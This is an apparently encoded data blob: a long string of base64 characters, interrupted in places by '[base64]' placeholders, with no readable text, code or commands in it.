W1udrZjTxbBjpnhv42C93vdmnh3u4Wzby7Z9IGRgfQ9XaW+VxAvrvAjICVy2TxKVNw0NJGFNbDXzL3xa/U7YWsOkuFGaxrdVhI56KGJgrJM5sbGjMl7qYL3UsdmuorWHb3x3G8xl7WOc1ul5qCa86u5YQPYd3H9RgcwdmsxOsA0p31uMc7/Cgdt9w2WX71hifV3mTd/s/eEbtuEQHg2NuyRlXBo7xkYOOelbluszBHLuV1LdvY36LpXVovdZnvHvUW0gSTC2dKyR/iOcxodgwHuq09y/da4fuVrbyGWbc3ag1znAVDQ4NI7qhaPtzY3ns4r2i7wSDp6clf01PeYbv2htDhVrwQ70lX77cNMEd3K6BvDSHnSvewbhMBbW22NbBbx1EWGrEtxxQ4/wDmtIJJGeBTw7EFrq+cLYAWCglGGkcdA/[base64]/Z9aguY/Ft7uv2IaS19BwNFb2kULoLOKpLHY1J4psdMGigHIWuxB4J1xD9HFzRzKJ08rWteaaa9r0JksbqxvFWlEo1yTQcnuosqBYhZLJZLJZLJZf4xms1nyYIo05MeTPl3oMY6R/[base64]/[base64]/JFPWFi6F3XEFnDQf8AKCOMBIH/[base64]/6Q/VVaxCoqCYm/MoLu+eHyhgY0tAADRlgPKzWJCzWa7yNCjQqlceTNZriq0KyWRWIWLQh2fUsWhd1YNCGAWXJmjy4FZrNVT4pG6mOwIIUU9k1wjkeNenENrmcU07RdvvbzSDNHSmk5kLa4dBabWARTRnA6w4nH0qOznJ9nlIAceFU0ggg5EIeQVc2e3OcyW5boEze8wOFKjqRM0bry/[base64]/8A+nVH7Zp9VUGS+7/sEkpLGSlwI6BgSru93CISWlhCX9oGjnHqI7qO7bPCxns5BJZU9muPFPhvIWzR+HqDXZVHVRHZ7raYjo0a5u1QGTLABWO/bVFSKSRhkiFdJa4jnNVYX11tccwuGtAzFBpBPOrq526BltJCHAFgOenUMTQI2bBquGuLA3nLSrTctw21jr6CBkbYmmtDIAAc06/8VsjrppLbc07NcSczwR3mO8ZJb3F04yRigDdRHZ1auCtfYNrF44MY57mOFKjHtEvXg3uwEwRnAl7QG063BbZcut227HSuZcMFSa0wrjwPMhBYbeZbW7Y0STOBFQ7PMnDqUstnZGZ89S6taCvnp/[base64]/AEwX9QujS2taSTkY0aDTgva9mu2XMbaBzW4OaaVxacVX/EcSswswu8PSjiqNKzos+QE1Qrn5ZKIqjVUr5deZ2fmWxi3hbJIDU6hl2W9pW3gFrpoy0ua6hDTzhEW1s2W1kNJzSuk1wceKdtdvevgvmvle+aOmuKrqgitUywb77Xb7zGkTSyuGJ51YbW649qvonMEhdiXUIqXU44Ka2taMv9xbI/W/smkwGGOCvdi3t0UomEgY1jtQGv1rcLB7S19u90LCRiWitCny73Q32ljpmY0o3u1IcM+pWWybMxzLGGZrXv7ocKigA5ltv/uOngxNHgknGpYAeLVPZ+7sYknnaRQCgq4UqXVdijKTSZ7i7UMO041RF/uLtwuZIIpZddHaIgKsYKfehMfYyk3ttG4aSNIA7poCotvtIzI2e5fXxK01YE0UEtnYw2k00bHTOj1lziBn2nFWt3uEr/DjoBb6tLHO/[base64]/hUrmMT9xQbs8u9ioG3kbDm3n0o32y3IuLYmjmmge00rQhZ/4XmqVC7wXeHpXeHpVA70LBHtZrElZErJDVVCoxWICwWHlZopyPwBBFWlwqBnTitqs9oZ9awMjuDKCNFAA45qwdtDorl0wZ7bLU9iudNJNfOo7DbHMvLG4i/inVJ7ThiKA0QuLSWY3c8AZPgKY4ubmOKdvdsyVl6SSagUBcKEtBKduly65feOOo0DCCRkMSrHb/di4uLMxEiWXstOlraBuBdgvG3vcJ7uwc0h7DRxB525KTf4RN7JLA0SdgVMlDVx7Wan3Gxa4W8jGN7QoatFFbyvqYo3hzwMyAVt1pYazcQGrg8UpRtKVqVl0qh/0CD4pJ726uoI4riMkGgAoWipwTrvbrCYXEw7elrBSuYrqTA6OS2fbTOfHEQzVXnHa4qzsmW0wgDAJ7mYd004UNEy32i5fcX3ite19KBtMOBK2u0fZhu5WhYLi8cKdlo0mh41PaVjAb2V0sMLGObA1hNQADg5wUdbm9aC7N8UYA6yHLZp/aPF22LV7U9vCrQRx6FtFxFI5m32EMrPGcMyWmgzU8Imld4jy7WA2lK9a2r+mTmUweJ4oIyBpTIlM0jDTRYDzrukoEgoVafQhUepDs+pYgehZAeZZKgAXDkzWaOKzWfJgVmVms+XLlFUMFiFg1ZLLkyWSx5HSOyaE/d7g1kOEbTwblgi4nwq4B5POtFuDJGTqc/[base64]/WfIF36ecKurHnqEau9YWBPpCNBXzhYM9YWEXyL7AnnFVhbmo6V/[base64]/B1JWJA6V3qdCzWawK7wWDlmsDyZlZlYVoslShQqF3a+lDsoVau6u6slkslis1nis68mazWBWa5/[base64]/3Jr3HNsJdU9VViyWd4++NfUpza2Qhuo3sELm0qS4gY0NVDcP3S3inkYC+N+oU9CJgvbSUcKF/3USy2bO3/lf5uCc+42e48NgJc4BtMuhxVxtjrpu3m3a0udKaCprh6l2t7haDli4jzEKn9chJ5tZx8xCJO8QCmbjq+VW5ZdsvTO4ikTqnAVTNydexQeJwLjUdYQ/+4RYYd48F/PRH8oq5u/bGO8BhcGtJxonw2Ns64lYO1GzEgc6F655Ze6dXsf0y6ndKmbftdZGMNOl4oiwlnsWP11cgowXtkieO8E3dDOwseaaFDctlEpnIaGN4FxommGZkkukGRnMSjOWNexoJNOhc2desLNZrPy8qrEIVCrRZLJZLJZfFqHijE4VANWHmCqD6Vc3M/anI02kQxLnnJST3T9V1dPLn16yaJ7yfDZGMQVZ2ZZhat0OkP0saplo8kFn2ermVCAa5ol8Ya/i4BF0DyMcijQ4etdtrnOWnTpogKIqS8gFJhiRwKLTmDQjpWCc557TOB4pr7f6qRo7D2mhDuCj2nenNivdIbFcPwbJhgPxkRzYUQTupOGYrgPiea7y76wcj28UdJqsCQjicVxWAKGoIagsQu6slgMfLzos1ms1msCjQo4rE+QEHELAcpoj5eawK2/WaNnrFjnV9Gj5VNt24Fz72LFzehyntdu2jwdrt4XOdfuObz9l9M5pvuvbX7mXE/ajbE1vZjJz8zQprPdtyfud/M/xZ53jLjQdSgtr7ZRLaPqyG7OGqmSZaQ2ropZCAHCtGlCxvbnwpzkHGgI50RaXLJqAkgOrgt0lj1RCS5lcCw0xqruCeR0oYJQ0uNaVbwU8viyNlc51CHECuJHFMbPUvNvG1zgak0wRc0uJJOLyScT0qO4hLxFINTA2tKFVD5K/jEfdWL5Pz/wDNagZHtGYJJFAK86urbYn+HfQMkM8bqUcxjcU7dmtMe4iM4Dg9rcVfjeJCXG0gcyIjKrj2vOtf/[base64]/C4lYlZo9oI0cFi9EA1VAaLEkriarI4oVCFQhULJZLDy8SqArNZqlVmsCs1iVn5Y60OXNHHyD5GRXdK2+8GoGC4ieacweCVcXDYGG506/HDRrywC94BcECO0hilDSKd1rit2945XeNvV5PI9rH5xwucaaE4H6QIW47bK3VcW7XS2z6Yh4xCuNsla3W4HRUU7TWGqtfd23to5JrYeLuV6QaxiQDsjSpZ9vt9NwIyXzkuxoMcCVd3G9Wz7q2fI4xNjFXVqaI323QPtbBzXufG8dvDvIk7ZcSYkOdpwJGZzR3ERP/AKRoDhCB2g1RM2S0lt5GOq90mFaK024XDDYN01bTtBtclYW+0Ssjubhz3Tl+PZGWCk2/dXQyxlhc2ZgIIIxohY7XLGy08FjzqrXUaqeWanjPt53yEZFxYarnJfj1K9mihItX7NYgvAqHP1SVCcxnu7eR7vX+7kEwnHj28vMrSTQTEIYgX9Ooq0229n9lt5oozLOD3TzKHd7S5fcQQSs8QPdiQXCtFb7/[base64]/jPswAhgZWjtJwUQ3aRkMTPsCRiSMs0/wzqjBPhuGFW8Pjw+D8XJsYL3dFAr67kfrrIWNPQ00CB4ZFW1xuA/hJnhriMwedT3e1SiWWFuuMMGI6wEY3YPJzW17k/CFsmm4/EeNI+VAtNQ4BwPQR5BJRwXWgMtSwGabO1mEU4LiOaiHOi8DNY4J0zGawWlrgi8zgSjugmnoVzsl46k9o4ljTxbTPFSyMIpTNRSff41QoaSUaWjjgVb3TDUvbR45iPIxKzXe9aNHhGjkdLisHLM4rImq7pVSD50KtQ7C7QWSwCwHk5rNZrvLNZrArNZrPlx+IZ/DR6ngCIvY5xyHWjPA4OZFI17nMBNWh2NFI61a+OWLT4cr6ahSpA9Kkn2ittK46Z3U1Mlpx0kUbgtuvN/nbA97Xm6lwDagYV4Js0MzfZTckRE4YVGJTA1zS0NABHUt0lr/ALlzR1uFFHd2MrI7psTWte/EAFv+alv7qb2q8mP1spJoB0DgjG5+o5GmXrQ2Ivt/YTHoH34aPMiDIKk948MOhOtrCK1mjkcS6RxIcSadHQri9lI8e6eZZamoqeCj3bb3tJxa+PgQc8wnAWdrGxwIL3ueTiKYBuCur7atxFpe3dTJLGMDqbR1NWK/[base64]/Gy5a941QEmtAa1w5kRFFLauDuw6GlWnCh7SZYx3EtyxjiRLNp1UJ6FcsrTxHMb1gmi3OO5ijkDZ2gOka11AIxzhW26WEAMd80WskcYABnH2RAGFZG9n8hWe2Fsbpo46vJAJe+oMjscaa3rfdwltI5/ZL3cpi0tbVwile7SCQeaitYZdhbBFdyMhZN9W4apHBrcNLcKle71xb28cbL9t348LWgRl0MDiHaaUqfEx/FV0yx91YLi1jB8G7EkBcRTveDTWaH6CZfXbK7RYnXWTBs04oca/Qj+n+F2fv1YSX9uwQmyLbdjYtYNw+cMZ2Wg/RL8Styh3vZG7fZxtPhySOa/[base64]/nFOHQoQ5wAiZ2uiivd0IoHVjicebnUt3bA2UUzAA8Cge9oxT2SXJbQkYYcUTJO55dwJK7LXP9JWEDh1rtN0+Yrt/IsW1PUhVo9C7oWDQsAOTNZrEo1KzWaPa9aNHI4rNd5HErPywOlA086bVuXQh2BlzLuCvUjRoyTnaPUiDgB8b40T7m5jdJZzs0yBoqW040RFht8tw7Jrg314qlnaNtW8DI0Eoy7kReROOMMVRTzYLXNtE7ZBg2Rza0r50fG1W7q/[base64]/tLbrWW4fbXzIHzNmjc3UHRyNdEzS8ObX7WTLV2FuMu/[base64]/Cj4kAh5Aa0VKDpD5guyEVVxIYMmprmADSrotbRk7dTekk1KGKJoonydktdWtaVUc1hC7wLhuqaTNvifeg86dBJmzuA8ytr6Ilr4HgmnMVb3bSCJGAk89eQo4I4KqaaZFNGVFC1uesH1FC+jbSG8ZgaYaqk+tOecqoHnNFqAqF/[base64]/EMuXKqph5hy/Ou60/khdqJh/JA+RUjYGjoCMj2aiTUiuFeei1N1RmgB0OIwGVaJoLDRopnmK1x86OjXG08GuICxkk/[base64]/[base64]/[base64]/wrltcKHAGiZID2Xta4ecVVKo8nUiimA/RYSVpIDhk5pxBBwoo7/[base64]/wBZU/p7fS751/bx6T86/t7fS/8AWX9vb5i77pX8gPS77hVP6e30v/WX9ub6X/rKn9Ob6X/rL+3t9L/1l/b2/nO/WX8gPS77pX8gPS77hX8gPS751/IN/Od9wr+3t/Of+sv7e385/wCsv7e30v8A1l/b2/nP/WX9vb+c/wDWX9vb6X/rL+Sp+UV/JH85y/kv9d/6yxsh163/AKy/[base64]/WRsLE+w7UM2RktdIekjFEjvfSJxJ6yUScjwCbEAS5xowccUYo2/[base64]/9MflP+ADlBTfJJHDMLUMjmFc3W1tb7XQyNhJprbpph+EjBM10csTi17HChDhnULUBWh4JrwMHHEJr7iRzC2NzSGnTXsmikjcdWlzgHc+KbTHnqvZZXVY4gY9GCMJ7pNWnr8qd/[base64]/AEnKy6HHLqHJbSbRHHJd3NzFbt8U0aPEeGV48XI7fPd2LLcua5wa5/aLTXHsZKK2im2/w4WBjTqdiB+QrCx3f2WW0vCA50LnEippxa3ksruGSOExXlv9fKdLGAyipceZf1K+95GX+4F/[base64]/ELY+oYfcWGWdV7Ns9s6dwoHzUOhnS5ylpMZ99iBlLxl2RUgdCl2q4GncbOphJ7we04t9SLZftozR4Krw5CP8AAMFSpWJ+Jn4C0/Yy/ooclzFEwySvLtLGipwoFNDtc74IZCDLZTMqwE/SDTk4q1f7wSmbatvrJOGDQxsZ/wB2KcXFf07Z2mO0kgZJ4bjq7RB51Jtlw9zIZ72XW5poaNcwkeei2W2Y4RziN7ILIadEgDe88HNbhI2TxJ7q6muYnkN+pbJ9BnM1quTbe9Nwd428OrIZKaBOCzsUcO7pV07aPeKWaWC5JvIHSfayh3aJ7TtWpHrW8f8AY3P/AKTlZ/jf7I5Nuu5g50cN/bPLWipNJ48k5htrslpLSRFhgac6/lrz91/mtmitYpmPaWO1St0jvV5La2sYbW4ZO4tmiuqEEjEUBDsle+HFYbcLC6fbuLWsILmYFzKs1UW6iy32Papf6XYmWQMikExD5Bqq8YIuuvetm4RePDW2EEILh4jcOy2qtcKDwmYc2A5LD/tj8p+GHwvDlzWLkfrB05I6pcswnMhGs8P9Ai2ANY0/[base64]/Yzfo8sLJGiRgGrQRXEq194Nhspbp+4llrdQW7a6HMwa8gc9VbwSMA3O7aJL5/HVwb5qqMc1pH8hT7Zk77d0l3cfXRAOe3u90Hit13H3l95r/bJNpLxts97FFE98DRV2jVXVlkFce8m9b5d3lnPLK+wtpYo2+JZHGNx0/fArfrzbtrvdobZyW0bbl+tsErnykPMjq9huHY0/hK2MM1mzVuLR9RcPeXVkFc+TeP+xuf/AEnKypj2j8g5NqBcAP6ja6tVKU8ePnRLvCrXGumqyh9DVsTY3Rijm1DaVpq6OSGfcxJdbvqbFt+3273CaSSU6W0Y0+eq3V3vBtVxd253GZks9m58j4nlwFJAHdmlVPuN/ssu57NfWFnBtz2OJJcwuccAQfphN27aPdK6tN3kmYYvGMjaMY8FzzV+KgjkFJGRta8dIFDyWH/[base64]/wDAclkslksvKy8g4LLly5bX9jN+jyx+9bXD+ltYO1UVJplTzLoQpwUW67Q0SWxgbGRqAILcE7bZ6HdfGmljbTAa6ADHqQuPfiSOaBtQy2hoDp+9cQB6lc2DLrx/dggewwPNTC0VHht1VNFvsu420cu17gy28CJzWluqBz3E0/Kat1u7yxh+tvDLYuDRVrQdQI+983JfWLHaH3VvLC13MZGFoPrVvsl7M2eaE1L25cByW1kJvAbFcRTPfxpHI1+H5tE9/j3HacXfaHiV9vcfvHfOrHdbW6fptaBzJXF3d5uSLdZYWvvYQRFI4AlteavFb37VKJ490v5rxjCBRolIIbgPo04r+qbvevuHQO/gbZppHGzgKDmTJ7e5kstxtx/DzxOI6aHoVvDdSeLcxxtbNJzuAxPJY/8AbH5T8RzWJVao1cu8PSu+F312XetGjysHFHtnFVJcVhVdmMldwjpQ8StEDKK84/[base64]/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Oqe3wfvG/Ov5+D94351/PQfvG/Oh/HQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov56D94351/PQfvG/Ov52D94351Zut545g23IdocHUNTnT4bErvLB/mR7S7y7Lqo6Sceld4rFzl9IrulAkFYgoVaVUs9KBLB6F9mFgwLLldpNDQ0PSruxf4d5bxy0a140mlMsAUy3kPsO4HOF57BP4LjRXF08VZAwvI56BPbuNk63iDy3XES8550ICAg3ARk/RmHh09KJt545mHixwd8i0vFAckaZHI9K20T9l8hMTHffAgn7iKeK54q6r0JkZxDgQR0FX0LLV8tvuUlZnAYmPS01bganBRXcB1wTND2HjiK0PSq5Khy4ovYOkdC8N3fbgeTALa9vGcTRM4ecprRw4crgO8RRvSU3aLZwfp7dy8cHVPZVjuLMHwzNL6fekqMtODmj1hc/KVJG9tWuzTnUywqqBYn41l8ePkguGIycCQR5wu8/89/zrvv/AD3/ADrvv/Pf867z/wA9/wA67z/z3/OsXP8Az3/Ou8/89/zrvP8Az3/Ou8/89/zrN/57/nWb/wA9/wA6zf8Anv8AnWb/AM9/zrN/57/nWb/z3/OsdX57/nX0vz3/ADrN/wCe/wCdZv8Az3/Os3/nv+dZv/Pf86zf+e/51Sr/AM9/zrFrj+W/513Xfnv+dfZn89/zpzomUcczmfWsll5WJWLhgu8Ee2jRyIBNVRpKzJVaFfSVMSu6cUKjNdppWLEKgehd0IUbgsGhZBcFnyZrNZrtOACJMgoMT1K/mhNY3Skt9CbI1xa8Yte3Ag84V97ue8curxoNFlenCpAwa5SsBDgHmhaag486qRihJt24S27ga6Qag+lNj3OOO/jH0zVsnqwTbC6e7bb132QuqNY8/guVtuzsZdrlE8DxQtdXs94cKOqmyg11iqNeKkhYe1KQPWo28A0KR0cLP6oxp9mmdz0wBUnuv7xD2cOlLbe4fgxrq0bj96UWuFCMD18hYeIRnYfq69tNcDUHimxhtXnCiung6xbtEQPrVOSR7iGsjFXvcaNaOclN23Z3CeaQ6PHZi0k/[base64]/WMutOtXmjT9nVS3T8BG0jVzEhG8fQzXjy956jRV5+SaeGV0T4J2SO0GmptKaTztVtf31yf6vOaxNHEk1FAMk3WSXUxqsT0prHGkcxAI6QhXigeQrJOwrUUTpKUY/H4vl8Ll/[base64]/wAbxWazWawKwcsHI4+tGhKzWZx6UMygaHFCoWLUDpQqEKYLArBZrPkzWazWaxK7ywcu8sHI4rNZlZ8mfJkseQBA0TcKkBUphyYgHrAR9otmSVwNQEWm2ETiDRzf/JVtr17G8QT/AJrVPcPlAzbX/NSi1tw2aAB3iUGrDpTC00pgg494qpw5KIepR7lpr4rdL/[base64]/BM1ms1i4LvLA+tEg+tHtI0JX+azWZXErJf5LELFqxaFiAslgAsAPKzWazWawcs1geTNGp+EHITyBNQPFaY3UBCmjldqJPZr0Icp5CnjnBp6E5rxQ6jigg4yua88ECx5d1rHHkCZuEY+rn7MwGVV4Adqt5iBTgCV4u4T6Y3doMZxaclcC2YI22tu+ae4PBgoMSekqW/[base64]/wDiIRoLjm5v0VfW9wSIr6HwpnNwOnUHZ+ZR21m0Nt4wAwdAWJC7wR7QoOlGNpIZXE86pVYeRHcxE64XB7adBUNzGasmYHAjnpj5FUaBSxPFC7EYcaJ0MoyJ0nnCbEATTCoRq2pKq3BvMsXUrzIud6UBzlBkTSSOZFj6hwwIR+AEhB0EGjuGC3LdtNJr1/hxu46aJw/0z5ZbF+VyygByJpRTs0FttOdUTjlXj5VGNLupVcwjoWPxrE0WLgswswu8PSjiOuqwcKdawKwPoWaPazWZQzNVkViCh2fUhVvqQJAp1LJd3HnWAy8vNYld4LvLAqlVgUcV3isys/JrRUohhgqaSUXaeCIcKUWaz8ioa5wGZAJ+Rf6V5ADyZoY+bnVZGuYCKVcCEaepZKgyWJKJeQGjMkqzZEauLtJecgXGipmBkh5Dk48KFSCvFCqbyZo0PUsSgdQFE+SMd4EjmqvAd2eBKupppi6DT9WHYcQqR1otUj9LR0oiI6utVkdUHgMuTNZrE8mAQqE/a3Oo6B1Ymni0rp5SsUSngANuG/ZPGYKLJQQ9pIdXoWXKScghJEwst24mQ8yeYx42kEOcedPncNJea0HwN7bAfxFsS6OmdM1tkIBErmOdIKY1BcPuJ7dNBU/Ly7ddE0jEgD+omicGtpchgmglAqQS2ukHrUlndxlkkZpqOTupMjOTjT0p0ThSmLTzhMtbKF01w/utaCT6ky/97roPnkFY9uYdJqcqngvD2uzZYWoyDgJHkDpR3EEGACpw0ojOhp8axf61garAn0rNZrvFc6qASsjVZFYg+hDBCoQwyVdIWQWHl5rEhZhHFYFYFZrErNceXHyg1AhtR1LFtBXKi7va512hgCnBrQSQnua08VQ4IA8sUAIHiPayp/CcB91bft97txujdBpkuNGA1B3GnQh7y+5ErLmKRuqaza4VB4+dPhmaY5ozR8ZFCCEMVzUGaZZ7fA64uHkANYCQK85X9Z98bqN1/[base64]/aeOkhOHMfJPR5FzA7GNzaEdBXsrG1jY12ho4VxTnAUaa/LyskbmxwI8y2+4fjIYgHdYwT5rdgjvGCrCMKmijt72Pw3skpU1oQCtrn26HXNfeHFpAwGrCpKl3W/[base64]/wAQ7xA4tb0EOcnbR7tQNvN9kGkzNAlIfkC45r/3T79XL4bAO8QMkc5g0DGjWk0Cf7t+6UDbeDTomumNAcefFtKk86J5zU9Z5C97tLRmSnQxGkXPzqnBYZjJbY/[base64]/[base64]/[base64]/lmZBJQOewtDhzUBUd5QeLLG7VT74YKWdw7clS5SP4YkJ/X5O62NKumsZdA6atU1u8UfC9zHA9BIRIFdKbJTGqvrwjsh1B8iDDkWlXEZbhICWdYCdG8UcxxaR5+W11mlvfNNu4/hONQVnWorXrTwRUUKl0tp4jqkUUUzxqdAdTK5VyUNkzUIdRfMfwQ7nQsrYaLa3boAyq4dSLjmV9zycPj2JXeRxWBRoUcVms1ny9PwleUo8oBTSaZBdlUKJbWio4IHjQKh4Jxa6hT26kXHHgE/3494o2HdJ49VpC8fS4AKW5vrh7bdzqw2od2I28Ai2wt5Linf0guAPSaLV7BcfkAqrfa7ct4EFAf1KRvDTI6n3UG3NvBfffGR9ajzhy/[base64]/[base64]/CA1yKaCeCFMSQsEQ4VWsBBvGiMgOIqnt1c6Jqto21x7N1dMa7qb2ltmwQHTa2oNYhznVRRWAJEI7U5HMMSFHFBC2NoAADRRzukomSIiMjHA5elEOiY8H79ta+Yr6yzgNeHhMRLrXQT944s+RfVPmiP0aSPOPnwX8Ffua8DJ5rinWm4RFkgPZdwcOcLDD/AE6Ey626+lYWEDwnve9hFctFaI7xbRMt/evbGuMgaAx76YYjPSeGpSQTNLJonFkjCKEEY/dVelGiCsLkGlJQ1/UU14xDgCFXkKKKcANTliwN83IKhDUCgS7HqVSNXWFR8fZOdG4rTa7c50gxEjhgE6Bv2pPa6OhXZb3/AA9LeslVdmM+QILwHd5nd6kOTo5MSg1rHyOOQYxx9YQ9msnknLW1zPWg8xst2nPtA/KQmncb17vvmx0b6wUNIkkpj9ZJJ+sg22s7cOH4LS5Ua0NA5sE+38MyyR4OXiS1if8AeUUVu1hIkNA/[base64]/RvAf9Uq2l4SD5NauyRVxOKYfo9n5U2ORupr2NFac4Utu8YNcSw/[base64]/iSUHVQlc/IORkmrTTPmomuZK15cKhjCK+hBkG3XchOT/BcWfnBB0FnFFGSQXSyaCKZ4PFVqvty9mBzbE1snrwTHXTn3kre89w0Vx5gVS3sI2kcXY/[base64]/bVxH98yqYegfKoHZ9kfImX0bcYuzIeYLNeM5tYIca0NFQZfRHUpjzYlXY+9ZU+ZXNluEogO627YoJXmjdbTqpU9Sub+/nENvHE52skY4VFKq03FgDY7ncHPYOhwdQnrqrCalPHt6V56V8jpyXgud27WQtI6CBRBdfIUU/8AFT4vEFQ7unA+hah2h6UPEZj0oEAIADBCnBGhphgUC448F4riDIfSmQ/[base64]/ip+FzWfxLNZrNZ+RbSfeTRn0PC93r0ZGJva/Id8605a4R8pTOoK2dx0+pPjkYHRPFHNPFF9pceHG7EsdjnzGiwOsDCpwLz6k+4EfhPjdp09HOrsDE6K0W4t5onH5FFb2zXG6e8Mg0Gjg84ClE29vd0lvY4Y9Z2507nUjDa5cVtkmnQ6K4bVp4EL3Zux/v4jU8MnFY8lFTnV1ZONGXEQLR+E11UBXkzR5HN6FK/EFxzC+qmNPvXYoNvIRT79q1QXIDuLXGiGl4cOggrKqAogZZGsbXElwFB51dwbZPHbxWrix0zhrrTmpXNePu9xJcy/fRO0H1tQDLETUw+v0yfKE42dnDb6qB3hsa2oGWQWHJV7g0DiSAnCKVkjm5hrgSPRyGmBpgVPt0kkcAjcQwtZiWnEGpKjfuF06a2uh4Tmuwa1xydTgg5pqHCoK3IilA8Cv5ITZM/BiLqogio4gq1ure1iY5zyJZAwA9GIUNoL58cLBohji7NB0UQlm8SWuTruag8zXKu4bpDagZtiLZPkUlvBdm8nH0iNKeGMc44kUBKibK1zHRktAcKGnPjy7patHbkt3hh5jmrbT/u2Bhr+CKJ8bm1DgpYS3AnDDgiGtzPMmRgDU0VJTRTrUbdOBQk0jDj5k+2IppOA866Kps4FSEF51pQjLas4oPDMiiaUVCENTR6E1zBSgrgiBzJszCSwnFvMmyDiMuTEVUsVO80j1K8inZRrpHOY4A0oTz8uAWIVaKqoSiCUaEIkKlVmsFmsSsfj2fJms/jLTzOaf8AWXu/fDhEwV/IVrwLwWJoGJoPkULx2ixhq3pBOCfHdRtbatkMb6Vq2hpjio3sIcx7QWkZYo2ULvqYDQ0yJV5HQgChV0OOh3yK/bnWJ1Ftu63jPEs7C7Dp2AVOk4Vofvc1LvD93tZLN8JMbBKwufVhOjTXpTr+MeHFLdiWJhw0tPBe6V99MNpX8lyoc+So4IUz4qzuiSGxSDUBxBwTHtNWvAcKcxx5T0I0GaLSPMmzvoGvwXZcHUzoVVxAB5yuxJR34JX8PcOFMBWtVRs/Z5nBaTOGfhAVK+vuXODu8MQrrbnknx4hKS7744EI+Rd30JpNG36snIOOSJuNwfQ1q0YYEqOe5nfNaXJEdwHuJAqe9imSxuDo5AHMcOIOXJ/VLZv8TagukDRUuCDmnS4d08QQmCR1bq2+rlbxoMietbo8Ygy/[base64]/GOog+graZ8yyNlHeYD5SrB+Q8TE+ai7Iww+RGuQBB9Kvm0/wB++vpTrJ7DJIARHJQGlRQJ0kji6R2LnHiVejPstNFOCPoOw8xV1FTNjgrptO7M6lVppVta6TlVRkDJwoB0L3bvPps0evUFhmulXFuLv2Kzs267qelTTDAelEj3vGg5AgHDrBWHve3VgQ6mRHnUVo/3kZM6IBus81a86DRvTHO+iKH501geJI5A10UgyIcmt3K9FvNI3UGGoICod4Z6P812d7ja7nA/zU7Nmvo7+QAGFmnS+oxoKKWyvY32t3CSHxkkVAwrjwVHPJ6lWhcT3QMySoN695d5/pT7oB1tbEYhrsRVXG9bNvQ3FtoT48WkmgbSuNcM01w+lwXSrGYuoJy2I+lBwyIr5EzK0dNI1o82KtbWIVkuH+HGOkiqls7pumeMlrxl6EdivJK3diALcuNS+IAY+bkdHIA5jwWuB5ipIm1NpdVlt3UwAwqPSoQ92m1u/q5uYYYFX72HU10ri13OKq/nObpg0fmDkva5UHyoBBlzdyyRk0drcSAFbDa3tuWzRB9wWgYP45LbH2Nqbaa1cHXc9CARgM+lRtaweE5jXF3WFbvGBa/PooUHc45AtxBFGXABjwwJIbWno5B08EWgfRUmGZyQq0DpTS1AHmQlaKEEFM6vI6ih0jkcnUJzTanimDqVehV5C2uI4chTjTOuKlu7aOlwwYEYioCfDKCyWM6Xg9CAJWawKI1ImvJgsSsSshisOTELJEjJZqhPn+PZfGMFSikgi7VxZRgkDEgBzVbXoFTC4O/JNFBd27xIx7RqINaGmNVJAYPFDq0OCnncNJmkdJT8Y4IcksvgGZkzA0tBpQ1T422JD3gtHaHEZ5K7url2isZ8ME0Jca4BTS/8V5f6eSzsLdpdJPK1oAFTRe7Xugw1miZrnbxGkOpWnSi4YHNYZ8V70tdl4NSOfupjQBlgMOKbJBtZfE+hY/xGNrVf2g48fFjUVNocPrGEu8RtKA9CsYjRr2RRh8YOrSQRUVVo5wB+pw9KdFtVqLiZjdbml4ZRvPU0TpZNrDmsFXeHPG4+hpJXi2k81tcRGmgOc2h/CHFXW6w2zY/e3YA2cOiaB48WT2kCgxGKZZ7PYy3dw40o1pa0Y0xceyMelW2/+/Lo7ndbZurbtjgo5gccdUzxqD3I3N1iyPs28OTI2DIBowXvNpwNHno7reCYej7vJZ3OQgla/wBasrph1Nlha4HzeRZ2oP2ji/T1Ci2Vjag+1N/RKh94LSPsO7F7QZUyKtt0s3lskBq4ffM4gqDcLZ1WyNGscz6VI5JY2N/i7f62B3Grc2+dOjeCyaJxDuBBCJcammJKDyMZpNfqA+Ucj4bC3M+t4MxBxa0cacVFZxgi4leGNacDU9BUthcEGWJoLjwxFfkW2e8m3hztwlnEN9oqQK6q4DqC3GKKzH9WYwuty9hD3EYjEqGC+iEV0GtwBrUAJpuDRrTgBmgwZNFFWSRrPxiAvr7xuHBgL/0QVt820+JOMRcSGN8en88BYZ8yazitPQnEDjVUphXBNQRBHUiwnqHLmiaphBwpyOFcU5NPSmeZNqcacpBOBHKcK1CkaWBzXA6gnbrZso2v1sYFcDTFYGizKzKxPk4FAOKxos1nyEVRos0KnH/As/it17o7w9rLLdwWQmQgN1UApjgKqeCSIu2+Yl9lOBVnhk0DajmX8G/VbnvQHI+lCtiNQzdVYWQ9Kws2+cqvsjB50aWzB06gsIWA8O21A382qNvaZHXAV4LLzJlpZQPuLh5AbFGC5xr0BS+9e/[base64]/ptC0TzstW/gOa4+ohB97fOnOJPZOf5xQLIAXE415/StMcYjaMBQcUXZYImuRoqdCOGYRI56oIVzWaaK5oEchaTQ8FpDs1GC4VDRUeZEBwqjVwRcTghQhMx5kBq4IDUM0SXAAJrdQzAwQoetVRCOGBqpoZGag9pFFLbObSNziWHorh8Hmsys0alEk8gqVn8dzWfkZrP4HEfBMkY5zJYzqje04tI4hR+7X//AEyzZe27Boi3N/eIpQF34fUjee7W/tt43EuZbntAE55lCW694Q2E5SBtG5A516V/[base64]/wDPI9WAfNduZqcXatTgQBxwVycjrbhxrrGatH0qDD/tKeaOJkjZmCMsecDQ1R8CzgikIwc1jcCpbq7l8WaZ1XEfIAr7cbgCK93CP2ezgrVxFc6K22rfdtfeus+1DRw0vccw7oWybNsttH7ve7887Wlto1okdQCupwp9HoUDzVxfbMJc41JNcSveQ0pVv3AmdX3UChTOivNvc4l4JlbzBo0j/[base64]/A5VPBVfbOAIrqoaY+ZULCD1IgPIPMQqh9ehAvFAU17STXOgX0vQvpHzLJ3oKq6teFRSvUgSCSULiSIiH6NW1aRzglVt7iaIHIRSOaPUrbaNv3IM3JjQJXPkpIHVANamuTVaRXu6zXPtbC+jZjhV2kcVY+9U/[base64]/wDp7T/+1d/+mvqfdMRPpQSNtZNTQcz3EzcLvUy+mex1xE9hYQXOFeyclauplFgrl989zILaPxXFgqadQWF3fSUNCG28ox9CP9C2ea9nHdnuBob5w5qF7ucgfcNr4MLe5E08GrFoJ5y